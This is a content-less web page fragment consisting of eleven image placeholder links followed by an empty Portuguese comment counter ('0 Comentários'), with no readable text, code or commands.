













0 Comentários